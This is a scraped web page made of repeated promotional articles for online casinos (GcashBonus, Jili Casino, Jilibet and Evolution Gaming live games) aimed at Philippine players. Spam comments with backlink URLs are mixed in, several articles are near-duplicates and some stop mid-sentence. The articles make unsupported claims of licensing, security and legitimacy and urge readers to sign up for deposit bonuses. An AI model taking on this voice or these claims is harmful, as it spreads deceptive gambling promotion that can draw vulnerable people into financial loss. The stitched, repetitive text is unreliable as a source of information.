Prepare to be captivated by the remarkable selection of games that GcashBonus has in store. Partnering with industry-leading game providers, they bring you an unparalleled gaming paradise that caters to every taste. From thrilling slot games to adrenaline-pumping table games and captivating live dealer options, GcashBonus has it all. Immerse yourself in a world of vibrant themes, captivating graphics, and immersive gameplay, all designed to provide an unforgettable gaming experience.
Simplified Transactions with Gcash:
Say goodbye to complicated payment methods and hello to Gcash—the ultimate convenience at GcashBonus. As an online casino that embraces innovation, GcashBonus allows players to make seamless transactions using Gcash, a popular mobile wallet service in the Philippines. With Gcash, players can effortlessly deposit funds into their accounts and withdraw their winnings securely and efficiently. This streamlined payment method ensures that you can focus on the excitement of the games without any worries or delays.
Generosity Unleashed: Rewards and Bonuses Galore:
At GcashBonus, generosity knows no bounds. In addition to the enticing sign-up delights, the platform offers a plethora of ongoing rewards and bonuses to keep players motivated and engaged. Prepare to be showered with freebies, exclusive gifts, and thrilling raffle games that add an extra layer of excitement to your gameplay. GcashBonus truly understands how to treat its players like royalty, providing a gaming experience that goes above and beyond.
Responsible Gaming and Security First:
GcashBonus takes pride in promoting responsible gaming practices and ensuring the highest level of security for its players. The platform employs advanced encryption technology to safeguard your personal and financial information, allowing you to focus solely on enjoying your gaming sessions. Additionally, GcashBonus promotes responsible gambling by offering tools and resources to help players maintain control over their gambling activities and establish healthy gaming habits.
Conclusion:
If you’re seeking an extraordinary online casino experience that combines thrilling games, unmatched rewards, and seamless transactions through Gcash, look no further than GcashBonus. With its captivating sign-up delights, an extensive range of top-quality games, simplified payment methods, and a commitment to responsible gaming, GcashBonus stands as a true gem in the world of online casinos. Embark on a magical journey of limitless thrills and rewards at GcashBonus today—your gateway to unforgettable entertainment and unparalleled winnings!
Disclaimer: GcashBonus is an independent online casino platform. It is essential to ensure that online gambling is legal in your jurisdiction before participating. Always gamble responsibly and set limits for your gaming activities.
I think this web site holds very good written subject matter content.
Feel free to visit my blog; http://backlink.scandwap.xtgem.com/?id=IRENON&url=archive.ph%2Fwip%2F9O9rR
Jili Golden Empire
Welcome to Jili Casino, the ultimate gateway to extraordinary gaming experiences. With its exceptional selection of games, cutting-edge technology, and a commitment to delivering top-notch entertainment, Jili Casino has established itself as a premier destination for players seeking thrilling adventures and lucrative wins. From the captivating world of Golden Empire to the adrenaline-fueled action of Super Ace, Jili Casino offers a diverse range of games that cater to all preferences. Join us as we delve into the realm of Jili Casino and explore the remarkable features that make it a standout in the world of online gaming.
Immerse Yourself in the Enchanting Golden Empire:
Step into a world of wonder and ancient riches with Golden Empire, a game that combines stunning visuals with captivating gameplay. As you spin the reels adorned with mythical symbols, immerse yourself in a mesmerizing storyline that unfolds with every spin. Golden Empire offers a host of thrilling features, including bonus rounds, free spins, and multipliers, providing ample opportunities to uncover treasures beyond your wildest dreams. Let the grandeur of Golden Empire transport you to a realm of opulence and unlock the secrets of unimaginable wealth.
Experience Heart-Pounding Action with Super Ace:
For those seeking an adrenaline rush, Super Ace delivers heart-pounding action that will keep you on the edge of your seat. This dynamic casino experience offers a wide range of games, including classic favorites like blackjack, roulette, and poker, as well as an impressive selection of immersive slot titles. With its sleek design, intuitive interface, and thrilling gameplay, Super Ace ensures that every moment is filled with excitement and the potential for massive wins. Soar to new heights and experience the thrill of victory with Super Ace.
Uncover the Allure of Fortune Gem:
Enter a world of elegance and allure with Fortune Gem, a game that captivates players with its enchanting gem-themed design and rewarding features. The dazzling gemstones on the reels come to life as winning combinations align, triggering cascading wins and exciting bonus rounds. Fortune Gem offers a wealth of opportunities to unlock free spins, multipliers, and big jackpots, making every spin an exhilarating adventure. Let the allure of the gems guide you towards extraordinary riches and a truly unforgettable gaming experience.
Engage in Social Interaction with iRich Bingo:
In addition to its incredible slot and casino games, Jili Casino offers iRich Bingo, a platform that brings players together for a social and interactive gaming experience. Join a vibrant community of bingo enthusiasts from around the world and enjoy lively conversations, chat games, and friendly competition. iRich Bingo offers a variety of bingo rooms with different themes and gameplay variations, ensuring that there’s always something exciting happening. Connect, socialize, and test your luck as you aim for the coveted bingo wins that can change your fortune.
Conclusion:
Jili Casino stands as a testament to extraordinary gaming experiences, offering a wide array of games designed to captivate and reward players. Whether you’re drawn to the enchanting world of Golden Empire, the adrenaline-fueled action of Super Ace, the allure of Fortune Gem, or the social interaction of iRich Bingo, Jili Casino has something for everyone. Brace yourself for unforgettable adventures, thrilling gameplay, and the potential to unlock life-changing wins. Join Jili Casino today and open the door to a world of extraordinary gaming experiences.
https://www.gcashlive.com
My brother recommended I might like this blog. He was entirely right. This post truly made my day. You can not imagine just how much time I had spent for this information! Thanks!
My blog; https://demo.ycart.kr/shopboth_flower_001/bbs/board.php?bo_table=free&wr_id=115690
Crazytime
Prepare to embark on a thrilling journey into the world of live casino gaming as we shine a spotlight on Evolution Gaming, the trailblazer in the industry. With their unparalleled dedication to innovation and delivering exceptional gaming experiences, Evolution Gaming has redefined the way we enjoy online casinos. In this article, we will explore the extraordinary features and gameplay of Evolution Gaming’s Live Baccarat, Crazy Time, Roulette, Mega Ball, and Instant Roulette, showcasing their commitment to pushing boundaries and setting new standards in the live casino realm.
Live Baccarat: A Fusion of Elegance and Excitement
Step into the realm of sophistication and excitement with Evolution Gaming’s Live Baccarat. Immerse yourself in the opulent setting of a brick-and-mortar casino, as professional dealers guide you through the game with grace and expertise. The high-quality streaming and multiple camera angles ensure an immersive and authentic gaming experience. With the addition of a 100% Welcome Bonus, players can enhance their chances of winning big in this timeless card game, making Live Baccarat a must-try for both seasoned players and newcomers seeking elegance and excitement.
Crazy Time: Where Imagination Meets Unpredictability
Enter a world of wonder and endless surprises with Crazy Time, a game that pushes the boundaries of live casino entertainment. Evolution Gaming’s Crazy Time brings together game show elements and thrilling casino gameplay, creating an exhilarating and unpredictable experience. Led by charismatic hosts, players can spin the colossal Crazy Time wheel, unveiling captivating bonus rounds and multipliers that can lead to massive wins. With its vibrant visuals, interactive features, and a lively atmosphere, Crazy Time ensures an unforgettable gaming adventure that will keep players coming back for more.
Roulette: A Timeless Classic Reinvented
Evolution Gaming’s Live Roulette reimagines the timeless classic for the digital age, infusing it with innovation and immersive gameplay. Engage in the excitement as the roulette wheel spins and the ball dances with anticipation. With multiple variations available, including European, American, and French Roulette, players can choose their preferred style and explore various betting options. The seamless integration of high-quality streaming and interactive chat features fosters a sense of camaraderie among players, bringing the thrill of the casino floor to your screen.
Mega Ball: Where Lottery and Bingo Converge
Evolution Gaming’s Mega Ball presents a groundbreaking fusion of lottery-style excitement and the communal spirit of bingo. Purchase cards adorned with numbers and eagerly await the draw of the balls. As the numbers are revealed, multipliers add a thrilling element, creating the potential for substantial winnings. The game’s innovative mechanics, coupled with interactive elements and the opportunity to engage with fellow players, make Mega Ball a captivating and social experience that pushes the boundaries of live casino gaming.
Instant Roulette: The Need for Speed and Instant Wins
For those seeking instant action and rapid-fire thrills, Evolution Gaming’s Instant Roulette delivers a high-octane gaming experience that satisfies the need for speed. Multiple roulette wheels spin simultaneously, giving players the freedom to place bets on any available wheel at any given moment. The seamless interface and quick gameplay create an adrenaline-fueled adventure that caters to those who crave instant gratification. Instant Roulette offers an immersive and fast-paced gaming experience that keeps the excitement levels at an all-time high.
free bonus casino no deposit gcash
When it comes to online casino entertainment, GcashBonus has carved out a special place for itself by offering an unparalleled gaming experience that transcends expectations. With its commitment to excellence, innovative features, and a wide range of thrilling games, GcashBonus has become a go-to destination for both casual players and seasoned gamblers. In this article, we will delve into the extraordinary qualities that set GcashBonus apart, including its user-friendly interface, diverse game portfolio, and dedication to providing a secure and enjoyable gambling environment.
User-Friendly Interface for Effortless Navigation:
GcashBonus prides itself on providing a user-friendly interface that ensures seamless navigation and easy access to all the exciting features it has to offer. Whether you’re a novice or an experienced player, you’ll find the platform’s layout and design to be intuitive and visually appealing. GcashBonus has invested in creating an interface that puts the player’s needs first, allowing for a smooth and enjoyable gaming experience from the moment you log in.
A Diverse Game Portfolio to Suit Every Taste:
GcashBonus understands that variety is key to keeping players engaged and entertained. That’s why the platform offers a diverse portfolio of games that cater to every taste and preference. From thrilling slot machines with captivating themes to classic table games that evoke a sense of nostalgia, GcashBonus has something for everyone. Additionally, the platform regularly updates its game library to ensure that players always have access to the latest and most innovative titles in the industry.
Unleashing the Power of Bonuses and Promotions:
GcashBonus takes player satisfaction to heart and goes the extra mile to ensure that its users are rewarded generously. Upon signing up, players are greeted with enticing bonuses and promotions that add extra value to their gaming experience. Whether it’s a welcome bonus, free spins, or cashback offers, GcashBonus ensures that players feel appreciated and motivated to explore all the thrilling games on offer. The platform believes that every player should have the chance to maximize their winnings and enjoy a truly rewarding gambling adventure.
A Secure and Trustworthy Gambling Environment:
Security is of utmost importance in the online gambling world, and GcashBonus leaves no stone unturned in this regard. The platform prioritizes player safety by implementing robust security measures and encryption protocols to safeguard personal and financial information. Additionally, GcashBonus operates under strict licensing and regulatory frameworks, ensuring fair play and a transparent gambling environment. Players can rest assured that their privacy and funds are protected when they choose to play at GcashBonus.
Embracing Responsible Gambling:
GcashBonus recognizes the importance of responsible gambling and encourages players to enjoy their gaming experience in a responsible manner. The platform provides tools and resources to help players set limits on their deposits, wagering, and playing time. GcashBonus also offers access to support services for individuals who may require assistance with gambling-related concerns. By promoting responsible gambling practices, GcashBonus aims to create a safe and enjoyable environment for all players.
Conclusion:
GcashBonus has elevated the online casino entertainment experience to new heights with its user-friendly interface, diverse game portfolio, generous bonuses, and commitment to player security and responsible gambling. Whether you’re a fan of slots, table games, or live dealer experiences, GcashBonus offers a world of thrilling options to suit every preference. Discover the excitement and rewards that await you at GcashBonus and prepare for an unforgettable gambling journey that will exceed your expectations.
Disclaimer: GcashBonus is an independent online casino platform. Please ensure that online gambling is legal in your jurisdiction before participating. Gamble responsibly and set limits for your gaming activities.
In the rapidly evolving world of online casinos, Jilibet has emerged as a prominent player, offering a wide range of games and enticing bonuses. With its user-friendly interface and a vast selection of gaming options, Jilibet has become a favorite destination for casino enthusiasts. This article delves into the world of Jilibet, providing an overview of its features, bonuses, and the thrilling gaming experiences it offers to its users.
Jilibet: An Overview
Jilibet is an online casino platform that offers a diverse collection of games, catering to different preferences and interests. From classic slot games to exciting jackpot fishing bonuses, Jilibet aims to provide an immersive and enjoyable gambling experience for its users. The platform prides itself on its user-friendly interface, making it accessible to both seasoned players and newcomers alike.
Jilibet Bonuses and Promotions
One of the key attractions of Jilibet is its generous bonuses and promotions. Upon signing up, players are greeted with a 200% bonus on their initial deposit, allowing them to maximize their gaming experience right from the start. Additionally, Jilibet offers a special promotion where a deposit of 500 units grants players an extra 1,500 units, enabling them to explore a wide range of games without breaking the bank.
Gaming Variety at Jilibet
Jilibet offers an extensive selection of games to cater to diverse player preferences. From classic slot games to engaging live dealer experiences, Jilibet ensures that players have access to a multitude of options. Their collection of slot games includes popular titles, each offering unique themes, graphics, and gameplay features. Furthermore, Jilibet provides players with the opportunity to try their luck at jackpot fishing bonuses, adding an extra layer of excitement and the potential for big wins.
Jilibet User Experience and Security
Jilibet prioritizes user experience and employs advanced security measures to ensure a safe and enjoyable gambling environment. The platform’s user-friendly interface allows players to navigate through games effortlessly, while its responsive design ensures compatibility across various devices. Jilibet also utilizes state-of-the-art encryption technology to safeguard player information and transactions, providing peace of mind to users.
Jilibet: A Legitimate Platform
Jilibet has gained a reputation as a legitimate and reliable online casino platform. With its commitment to fair gaming practices and prompt payouts, Jilibet has earned the trust of its user base. Moreover, the platform adheres to responsible gambling policies, encouraging players to gamble responsibly and providing support for individuals who may require assistance.
Conclusion:
Jilibet is an online casino platform that offers an exciting array of games, generous bonuses, and a secure gambling environment. With its user-friendly interface and diverse gaming options, Jilibet has positioned itself as a go-to destination for online casino enthusiasts. Whether you are a seasoned player or new to the world of online gambling, Jilibet provides an immersive and enjoyable experience that is worth exploring.
Disclaimer: Online gambling involves financial risk, and it is important to gamble responsibly. This article does not promote or encourage gambling activities but aims to provide information about the Jilibet platform.
Unquestionably consider that which you stated. Your favourite reason seemed to be at the internet the simplest factor to take into accout of. I say to you, I definitely get irked even as other people consider issues that they just don’t understand about. You controlled to hit the nail upon the highest and also defined out the entire thing with no need side-effects , folks can take a signal. Will likely be again to get more. Thanks
My site: http://dreamlords.referata.com/wiki/User:AntjeZxv158945
rtp kantor bola
iRich Bingo
Welcome to Jili Casino, the ultimate gateway to extraordinary gaming experiences. With its exceptional selection of games, cutting-edge technology, and a commitment to delivering top-notch entertainment, Jili Casino has established itself as a premier destination for players seeking thrilling adventures and lucrative wins. From the captivating world of Golden Empire to the adrenaline-fueled action of Super Ace, Jili Casino offers a diverse range of games that cater to all preferences. Join us as we delve into the realm of Jili Casino and explore the remarkable features that make it a standout in the world of online gaming.
Immerse Yourself in the Enchanting Golden Empire:
Step into a world of wonder and ancient riches with Golden Empire, a game that combines stunning visuals with captivating gameplay. As you spin the reels adorned with mythical symbols, immerse yourself in a mesmerizing storyline that unfolds with every spin. Golden Empire offers a host of thrilling features, including bonus rounds, free spins, and multipliers, providing ample opportunities to uncover treasures beyond your wildest dreams. Let the grandeur of Golden Empire transport you to a realm of opulence and unlock the secrets of unimaginable wealth.
Experience Heart-Pounding Action with Super Ace:
For those seeking an adrenaline rush, Super Ace delivers heart-pounding action that will keep you on the edge of your seat. This dynamic casino experience offers a wide range of games, including classic favorites like blackjack, roulette, and poker, as well as an impressive selection of immersive slot titles. With its sleek design, intuitive interface, and thrilling gameplay, Super Ace ensures that every moment is filled with excitement and the potential for massive wins. Soar to new heights and experience the thrill of victory with Super Ace.
Uncover the Allure of Fortune Gem:
Enter a world of elegance and allure with Fortune Gem, a game that captivates players with its enchanting gem-themed design and rewarding features. The dazzling gemstones on the reels come to life as winning combinations align, triggering cascading wins and exciting bonus rounds. Fortune Gem offers a wealth of opportunities to unlock free spins, multipliers, and big jackpots, making every spin an exhilarating adventure. Let the allure of the gems guide you towards extraordinary riches and a truly unforgettable gaming experience.
Engage in Social Interaction with iRich Bingo:
In addition to its incredible slot and casino games, Jili Casino offers iRich Bingo, a platform that brings players together for a social and interactive gaming experience. Join a vibrant community of bingo enthusiasts from around the world and enjoy lively conversations, chat games, and friendly competition. iRich Bingo offers a variety of bingo rooms with different themes and gameplay variations, ensuring that there’s always something exciting happening. Connect, socialize, and test your luck as you aim for the coveted bingo wins that can change your fortune.
Conclusion:
Jili Casino stands as a testament to extraordinary gaming experiences, offering a wide array of games designed to captivate and reward players. Whether you’re drawn to the enchanting world of Golden Empire, the adrenaline-fueled action of Super Ace, the allure of Fortune Gem, or the social interaction of iRich Bingo, Jili Casino has something for everyone. Brace yourself for unforgettable adventures, thrilling gameplay, and the potential to unlock life-changing wins. Join Jili Casino today and open the door to a world of extraordinary gaming experiences.
Roulette
Step into the captivating realm of live casino gaming, where Evolution Gaming reigns supreme as the trailblazer in delivering unparalleled thrills and unforgettable experiences. In this article, we will take you on a thrilling journey through the virtual doors of Evolution Gaming’s live casino extravaganza, where Baccarat, Crazy Time, Roulette, Mega Ball, and Instant Roulette await to mesmerize and reward players. Brace yourself for an adventure that transcends the ordinary, as we delve into the heart-pounding excitement and unmatched features of these phenomenal games.
Baccarat: The Epitome of Sophistication and Fortune:
Prepare to be transported to the refined world of Baccarat, a game revered for its elegance and enticing possibilities. Evolution Gaming’s Live Baccarat sets the stage for an immersive experience, where sleek visuals, expert dealers, and seamless gameplay converge. Immerse yourself in the drama of the squeeze, revel in the pulsating anticipation of each card reveal, and seize the opportunity to claim victory with Evolution Gaming’s 100% Welcome Bonus. Discover why Baccarat has captured the hearts of players worldwide with its best-in-class payouts and alluring odds.
Crazy Time: Unleash the Wild and Whimsical:
Enter a realm where reality merges with unrestrained imagination in the form of Crazy Time. Evolution Gaming’s groundbreaking creation combines the electric atmosphere of a game show with the heart-pounding intensity of a casino. Embark on an exhilarating odyssey guided by an animated host, spinning the colossal Crazy Time wheel in search of unprecedented rewards. Brace yourself for a whirlwind of bonus rounds, captivating multipliers, and a frenzy of excitement that keeps you on the edge of your seat. Let your inhibitions run wild as you succumb to the chaos of Crazy Time and embrace the chance to win colossal prizes.
Roulette: A Timeless Classic Reinvented:
Evolution Gaming breathes new life into the age-old classic, Roulette, infusing it with cutting-edge technology and flawless execution. Experience the thrill of the spinning wheel, the elegant sound of the ball as it finds its destined pocket, and the camaraderie of fellow players through the interactive chat feature. Immerse yourself in a variety of Roulette variations, from European to American to French, each offering its unique twists and betting options. Witness the marriage of classic elegance and modern innovation as Evolution Gaming’s Live Roulette transports you to the pinnacle of casino excitement.
Mega Ball: A Revolution in Gaming:
Prepare to be astounded by the fusion of lottery-style excitement and the communal spirit of bingo in Mega Ball. Evolution Gaming’s audacious creation combines the thrill of watching numbered balls being drawn with the exhilaration of massive multipliers. Engage in a battle of wits and luck as you aim to match as many numbers as possible on your card, hoping to strike it rich. With its innovative gameplay mechanics and the potential for astronomical wins, Mega Ball is a game that shatters boundaries and promises a gaming experience like no other.
Instant Roulette: Speed, Action, and Unrelenting Fun:
For those who crave instant gratification and non-stop action, Evolution Gaming’s Instant Roulette takes the fast-paced gameplay to unprecedented levels. Buckle up as multiple roulette wheels spin simultaneously, offering an adrenaline-fueled rush that keeps your heart racing. Take control of your destiny as you seize the opportunity to place bets on any of the available wheels at any given moment. The high-octane nature of Instant Roulette ensures an electrifying gaming session where anticipation and excitement intertwine seamlessly.
Conclusion:
Evolution Gaming’s live casino extravaganza transcends the realm of traditional gaming, captivating players with its unrivaled portfolio of
In the digital age, online casinos have become a popular destination for those seeking thrilling entertainment and the chance to win big. Among the sea of options, GcashBonus shines as a beacon of excitement, offering a world-class gaming experience that is both accessible and rewarding. With its innovative features, diverse game selection, and seamless integration of Gcash payments, GcashBonus has become a trusted name in the realm of online gambling. In this article, we will delve into the exceptional qualities that make GcashBonus stand out, emphasizing its user-friendly interface, captivating games, and the convenience of Gcash transactions.
A User-Friendly Interface for Effortless Gaming:
GcashBonus understands that the key to a satisfying online casino experience lies in ease of use. That’s why the platform boasts a user-friendly interface that allows players to navigate effortlessly through its offerings. From the moment you log in, you’ll find an intuitive layout that simplifies game selection, account management, and accessing promotions. Whether you’re a seasoned player or new to online casinos, GcashBonus ensures that your journey is smooth and enjoyable from start to finish.
A Vast Array of Captivating Games:
At GcashBonus, variety is the spice of life, and the platform leaves no stone unturned when it comes to game selection. From classic slots to immersive table games and thrilling live dealer experiences, GcashBonus caters to every taste and preference. The platform partners with leading game developers to offer a diverse and ever-expanding collection of titles that are visually stunning, packed with exciting features, and offer the potential for significant wins. With GcashBonus, players can explore a world of entertainment and discover their favorite games.
Seamless Gcash Integration for Convenient Transactions:
GcashBonus has taken convenience to the next level by integrating Gcash as a payment method. Gcash, a trusted mobile wallet service, allows players to make quick and secure deposits and withdrawals. With Gcash, you can enjoy hassle-free transactions without the need for traditional banking methods or credit cards. GcashBonus understands the importance of seamless payment processes, enabling you to focus on what matters most – the thrill of the games. The integration of Gcash enhances the overall gaming experience, making GcashBonus a preferred choice for players seeking convenience and security.
Promotions and Rewards to Elevate Your Gameplay:
GcashBonus believes in adding extra value to every player’s experience through exciting promotions and generous rewards. From the moment you join, you’ll be greeted with a range of bonuses and incentives that enhance your gameplay. These may include welcome bonuses, free spins, cashback offers, and exclusive tournaments. GcashBonus values your loyalty and ensures that you are consistently rewarded for your commitment. With a constant stream of promotions and rewards, GcashBonus keeps the excitement alive and rewards your dedication.
A Safe and Secure Environment:
Security is a top priority at GcashBonus, and the platform employs stringent measures to protect player information and ensure fair play. GcashBonus operates under strict licensing and regulation, providing a safe and transparent gaming environment. The platform utilizes advanced encryption technology to safeguard your personal and financial data, giving you peace of mind while you enjoy your favorite games. GcashBonus is committed to maintaining the highest standards of security and integrity.
Conclusion:
GcashBonus opens the doors to a world of excitement and rewards, offering a user-friendly interface, captivating games, convenient Gcash transactions, and a secure gaming environment. Whether you’re a casual player or a seasoned gambler, GcashBonus provides an unforgettable online casino experience that is second to none. Embark on a thrilling journey of entertainment and potential riches at GcashBonus, where the excitement of the casino is just
In a digital world brimming with online gaming platforms, Jilibet has emerged as a true game-changer, revolutionizing the industry with its exceptional offerings and unforgettable experiences. With its commitment to innovation, a vast array of games, and a customer-centric approach, Jilibet has etched its name as a leader in the realm of online entertainment. Join us as we delve into the unique features that make Jilibet a standout and why it continues to reshape the landscape of online gaming.
An Immersive Oasis of Games:
Jilibet offers an immersive oasis of games that cater to every taste and preference. From captivating slots with immersive storylines and breathtaking graphics to thrilling table games that transport you to the heart of a bustling casino, Jilibet has it all. The platform collaborates with top-notch software providers, ensuring a diverse and ever-growing library of high-quality games that are designed to captivate and entertain players for hours on end.
Unleashing the Power of Bonuses:
Jilibet understands the importance of pampering its players with generous bonuses and rewards. From the moment you join, you’ll be greeted with an enticing welcome bonus that boosts your gaming potential. But the excitement doesn’t end there. Jilibet keeps the thrills coming with a constant stream of promotions, cashbacks, and exclusive tournaments, ensuring that every gaming session is filled with excitement and the possibility of substantial wins.
Cutting-Edge Technology and Seamless Gameplay:
Jilibet stays at the forefront of technological advancements, harnessing the power of cutting-edge software to deliver a seamless and immersive gaming experience. The platform’s user-friendly interface ensures effortless navigation, allowing players to explore the extensive game catalog with ease. Jilibet leverages advanced graphics, smooth animations, and realistic sound effects to create an environment that blurs the line between virtual and reality, transporting players to a world of excitement and possibility.
A Secure and Trustworthy Haven:
Jilibet prioritizes the safety and security of its players. Stringent security measures, including SSL encryption and firewall protection, safeguard sensitive information, ensuring peace of mind during gameplay. The platform is licensed and regulated by reputable authorities, guaranteeing fair play and transparency. Jilibet’s commitment to responsible gaming also includes measures to promote healthy gambling habits and provide support to players who may need assistance.
Exceptional Customer Care:
Jilibet places a strong emphasis on providing exceptional customer care. The platform’s dedicated support team is available 24/7 to address any concerns, answer queries, or provide assistance promptly. Whether you need help with account-related matters or have inquiries about specific games, Jilibet’s customer care professionals are there to ensure that your gaming experience is smooth, enjoyable, and hassle-free.
Conclusion:
Jilibet has carved a unique niche in the online gaming industry, offering a remarkable combination of immersive games, enticing bonuses, cutting-edge technology, and top-notch customer care. With its dedication to innovation and commitment to creating unforgettable experiences, Jilibet continues to redefine online gaming. Prepare to embark on an extraordinary adventure, where thrills, excitement, and big wins await in the captivating world of Jilibet
Jili Golden Empire
Welcome to the world of top-notch online casino gaming with Jili’s latest release, the Golden Empire. With its captivating theme, generous bonuses, and exciting gameplay, this slot game promises to take players on a thrilling adventure in search of hidden treasures. Join us as we delve into the depths of the Temple of the Sun and uncover the secret gold hoard that awaits!
Unveiling the Golden Empire:
The Golden Empire slot game is a masterpiece brought to you by Jili, a renowned name in the online casino industry. Step into the shoes of an intrepid adventurer as you embark on a quest for wealth and fortune. The game’s enticing theme combines elements of ancient civilizations, exotic locales, and the allure of undiscovered riches.
Captivating Gameplay:
The Golden Empire offers a seamless gaming experience with its user-friendly interface, smooth graphics, and engaging sound effects. The reels are adorned with symbols of mystic artifacts, powerful chieftains, and golden treasures, adding to the immersive atmosphere. The game features a standard five-reel layout with multiple paylines, allowing players ample opportunities to land winning combinations.
Generous Bonuses:
To enhance your gaming experience, Jili Casino offers a range of exciting bonuses and rewards. Upon registration, new players receive a generous 148 PHP bonus absolutely free. Additionally, players can enjoy a first deposit bonus of 200%, further boosting their chances of striking it rich. These bonuses provide an excellent starting point for players to explore the Golden Empire and maximize their winnings.
The Temple of the Sun:
The highlight of the Golden Empire is undoubtedly the Temple of the Sun, a mysterious location said to hold a massive gold hoard. As the Chieftain guides you through the temple, each spin of the reels brings you closer to unlocking its secrets. With a stroke of luck, you may activate special bonus rounds and mini-games, offering even greater opportunities to amass your fortune.
No Download, No Worries:
Jili understands the importance of convenience and accessibility, which is why the Golden Empire slot game is available for instant play on their website. Say goodbye to time-consuming downloads and installations; simply visit the Jili site, register, and start spinning the reels. This hassle-free approach ensures that players can enjoy their gaming experience without any unnecessary delays.
Beyond the Reels:
While the Golden Empire is primarily a slot game, Jili has incorporated additional features to cater to a wider audience. Players can indulge in free games, lucky bingo betting, and other exciting activities, adding variety to their gaming sessions. Whether you’re a fan of traditional slots or enjoy exploring different betting options, Jili has something for everyone.
Conclusion:
The Golden Empire is set to be one of the most captivating and rewarding slot games of 2023. With its immersive theme, generous bonuses, and thrilling gameplay, it offers an unforgettable online casino experience. Join Jili’s Golden Empire today, and let the Chieftain guide you into the Temple of the Sun, where unimaginable riches await. Register now and claim your free 148 PHP bonus, and remember, the Golden Empire is just a spin away from transforming your fortunes!
Write more, thats all I have to say. Literally, it seems as though you relied on the video to make your point. You clearly know what youre talking about, why waste your intelligence on just posting videos to your site when you could be giving us something enlightening to read?
Here is my web site :: https://wikiposts.net/index.php/Keeping_Cool_With_Fresh_Air_Conditioning_System
Roulette
Prepare to embark on a groundbreaking live casino adventure like no other, as we delve into the immersive world of Evolution Gaming. Renowned for their innovation, Evolution Gaming sets the stage for an extraordinary gaming experience, offering a diverse range of games that captivate and enthrall players. In this article, we will explore the unique features and exhilarating gameplay of Evolution Gaming’s Live Baccarat, Crazy Time, Roulette, Mega Ball, and Instant Roulette, ensuring an unforgettable journey into the realm of live casino entertainment.
Live Baccarat: Unveiling Elegance and High Stakes
Step into the sophisticated world of Live Baccarat, where elegance and high stakes converge. Evolution Gaming’s Live Baccarat delivers an authentic casino experience, complete with professional dealers, stunning visuals, and seamless gameplay. Immerse yourself in the tension of the squeeze, as anticipation builds with each card reveal. And with the enticing 100% Welcome Bonus, players can elevate their chances of claiming substantial winnings. Discover why Live Baccarat stands as the epitome of refined gaming, offering the best payouts and odds for enthusiasts worldwide.
Crazy Time: Embracing the Unpredictable
Prepare for an unparalleled rollercoaster ride with Crazy Time, a game that pushes the boundaries of live casino entertainment. Evolution Gaming’s Crazy Time transports players to a whimsical realm, combining elements of a game show with the thrills of casino gaming. Led by charismatic hosts, players can spin the colossal Crazy Time wheel in pursuit of magnificent prizes. With an array of captivating bonus rounds and electrifying multipliers, Crazy Time ensures a whirlwind of excitement and rewards that defy expectations. Brace yourself for a gaming experience that transcends the ordinary.
Roulette: Classic Glamour Meets Modern Innovation
Evolution Gaming’s Live Roulette breathes new life into the timeless classic, infusing it with cutting-edge technology and immersive gameplay. Immerse yourself in the atmosphere of a luxurious casino, as the iconic roulette wheel spins and the ball dances with anticipation. With multiple variations, including European, American, and French Roulette, players can explore a world of diverse betting options and strategies. Engage with fellow players through the interactive chat feature, creating a sense of camaraderie and excitement. Experience the perfect fusion of classic glamour and modern innovation with Evolution Gaming’s Live Roulette.
Mega Ball: Revolutionizing the Gaming Landscape
Enter a revolutionary gaming experience with Mega Ball, a game that seamlessly combines lottery-style thrills with the community spirit of bingo. Evolution Gaming’s Mega Ball presents an exhilarating journey, where players purchase cards adorned with random numbers and hope to match as many as possible. Witness the electrifying draw as numbered balls are revealed, with the potential for massive multipliers that can lead to life-changing wins. With its innovative gameplay mechanics and the opportunity for astronomical prizes, Mega Ball redefines the boundaries of live casino entertainment.
Instant Roulette: Unleashing the Need for Speed
For thrill-seekers craving instant action, Evolution Gaming’s Instant Roulette delivers a high-octane gaming experience that never fails to excite. Multiple roulette wheels spin simultaneously, providing non-stop action and the freedom to place bets on any available wheel at any given moment. The rapid-fire pace and dynamic gameplay create an adrenaline-fueled adventure that keeps players on the edge of their seats. Instant Roulette satisfies the need for speed, offering an exhilarating experience that sets pulses racing.
Conclusion:
Evolution Gaming stands at the forefront of live casino innovation, elevating the gaming experience to unprecedented heights. With Live Baccarat, Crazy Time, Roulette, Mega Ball, and Instant Roulette, players are treated to an extraordinary journey filled with elegance, excitement, and groundbreaking gameplay. Whether seeking
Gcash bonus
In the vast world of online casinos, GcashBonus has emerged as a true trailblazer, redefining the way players engage with their favorite casino games. With its unwavering commitment to innovation, exceptional gaming offerings, and a customer-centric approach, GcashBonus has quickly become a trusted name in the industry. In this article, we will explore the unique qualities that set GcashBonus apart, highlighting its cutting-edge features, diverse game selection, and dedication to providing a secure and rewarding online casino experience.
Embracing Cutting-Edge Features for Enhanced Gameplay:
GcashBonus is at the forefront of technological advancements, constantly striving to provide players with an enhanced gaming experience. The platform leverages state-of-the-art features such as immersive graphics, seamless animations, and intuitive user interfaces to create an engaging environment. GcashBonus incorporates innovative elements like live chat support, interactive leaderboards, and personalized recommendations to further elevate the gaming journey. By embracing cutting-edge features, GcashBonus ensures that players are captivated from the moment they step into the virtual casino.
Diverse Game Selection for Every Preference:
One of the standout features of GcashBonus is its vast and diverse game selection, catering to the unique preferences of players. Whether you’re a fan of classic table games, thrilling slots, or immersive live dealer experiences, GcashBonus has something for everyone. The platform partners with renowned software providers to offer a wide range of high-quality games with captivating themes and exciting features. With GcashBonus, players can explore new adventures, discover their favorite games, and indulge in endless entertainment.
Rewarding Loyalty with Generous Bonuses and Promotions:
GcashBonus understands the importance of appreciating and rewarding its loyal players. From the moment you join, you’ll be greeted with a range of enticing bonuses and promotions. Whether it’s a generous welcome bonus, free spins, or exclusive tournaments, GcashBonus ensures that players feel valued and motivated to continue their gaming journey. The platform also offers a rewarding loyalty program, where players can earn points and unlock exclusive perks. GcashBonus goes above and beyond to reward its dedicated players and make their experience truly exceptional.
Ensuring a Secure and Fair Gaming Environment:
GcashBonus takes the security and fairness of its platform seriously. The platform operates under strict licensing and regulatory guidelines, ensuring that players can enjoy a safe and transparent gaming environment. GcashBonus utilizes advanced encryption technology to protect personal and financial information, giving players peace of mind while they play. Additionally, the platform promotes responsible gambling practices, providing tools and resources to assist players in maintaining control over their gaming activities. With GcashBonus, players can focus on the thrill of the games, knowing that they are in a secure and fair gaming environment.
Accessible and Convenient Gcash Transactions:
